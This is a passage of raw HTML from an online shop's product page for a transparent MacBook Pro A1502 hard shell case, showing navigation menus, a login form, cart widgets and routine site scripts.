href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12895 item-level-1" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-1" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13216 item-level-1" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19125 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://bdonix.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="slc-code-paragraph woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label>Security Code:</label>
<span class="slc-code-span"> <script type="litespeed/javascript">var answerPool="473476855";for(var i=0;i<answerPool.length;i++){if(i>=3&&i<6){document.write(answerPool.charAt(i))}}</script> <noscript>Your browser does not support JavaScript!</noscript>
</span>
<input name="slc-captcha-request" type="hidden" value="f7cc917da67b0063b32a524d8c102acf" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="slc-captcha-answer">
Enter the security code:            <span class="required">*</span>
</label>
<input id="slc-captcha-answer" class="woocommerce-Input woocommerce-Input--text input-text" autocomplete="off"
name="slc-captcha-answer" size="20" type="text" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0e3a0f8fcc" /><input type="hidden" name="_wp_http_referer" value="/product/macbook-pro-a1502-hard-shell-case/" />											<input type="hidden" name="redirect" value="https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://bdonix.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://bdonix.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky add to cart"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macbook Pro A1502 Hard Shell Case" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Macbook Pro A1502 Hard Shell Case 13inch Retina &#8211; Transparent</h4><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,399.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,499.00&nbsp;&#8360;.</span></span><form class="cart" action="https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_696cf55faeed7">Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent quantity</label>
<input
type="number"
id="quantity_696cf55faeed7"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="13214" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="13214" class="wd-buy-now-btn button alt">
Buy now			</button><style>a.wws-product-query-btn {
				display: inline-flex;
				width: auto;
				align-items: center;
				justify-content: center;
				padding: 5px 8px;
				border-radius: 3px;
				position: relative;
				text-decoration: none !important;
				margin: 5px 0;
			}
			.wws-product-query-btn__img {
				width: 50px;
				height: 50px;
			}
			.wws-product-query-btn__img img {
				width: 100%;
				height: 100%;
			}
			.wws-product-query-btn__text {
				margin-left: 10px;
				display: flex;
				flex-direction: column;
			}
			.wws-product-query-btn__text span {
				line-height: 20px;
				font-size: 15px;
			}</style><a class="wws-product-query-btn" href="https://web.whatsapp.com/send?phone=923005091604&#038;text=Hi,%20I%20need%20help%20with%20Macbook%20Pro%20A1502%20Hard%20Shell%20Case%2013inch%20Retina%20&#8211;%20Transparent%20https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" target="_blank" style="background-color: #dd0000; color: #ffffff;"><span class='wws-product-query-btn__img' class=''>
<img data-lazyloaded="1" src="[data-uri]" width="128" height="128" data-src='https://bdonix.com/wp-content/uploads/2023/02/whapp.png' alt='wws'>
</span>
<span class='wws-product-query-btn__text'><span>bDonix / Pre-sale Questions</span>
<span><strong>Need Help? Contact Us via WhatsApp</strong></span>
</span>
</a><br></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://bdonix.com/compare/" data-id="13214" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="46a5d9dd09" data-product-id="13214" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist-2/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W45DDGQV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wsatc-stick-cart-wrapper" class="wsatc-stick-cart-wrapper simple  wsatc-bottom active"><div class="wsatc-container" data-product-id="13214"><div class="wrap-product-content"><div class="wsatc-product-img"> <img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macbook Pro A1502 Hard Shell Case" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wsatc-title-rating"><div class="product-title">Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent</div><div class="wsatc-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>											<span class="wsatc-rating-count">(1)</span></div></div><div class="wsatc-price-stock"><div class="wsatc-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,399.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,499.00&nbsp;&#8360;.</span></div><div class="wsatc-stock"></div></div></div><div class="wsatc-right-section"><div class="wsatc-qty-wrapper"><div class="wsatc-qty-minus" > -</div>
<input type="number" step="1" min="1" value="1" name="quantity" class="wsatc-qty-field"><div class="wsatc-qty-plus" > +</div></div>
<a href="?add-to-cart=13214&#038;quantity=1" class="wsatc-add-to-cart " title="Add to Cart">Add to Cart <span class="loader"></span></a></div></div></div><div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://bdonix.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
<a href="https://bdonix.com/wishlist-2/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0						</span>
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://bdonix.com/cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://bdonix.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","request_timeout":"5000"}</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-217324191-1" id="google-tag-manager-js" data-wp-strategy="async"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/bdonix.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://bdonix.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ef1081d5d9","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"535b2e9e9c","widget_index":"","attention_effect":"waggle"},"triggers":{"has_time_delay":1,"time_delay":"10","exit_intent":0,"has_display_after_page_scroll":1,"display_after_page_scroll":"20","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"923005091604","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 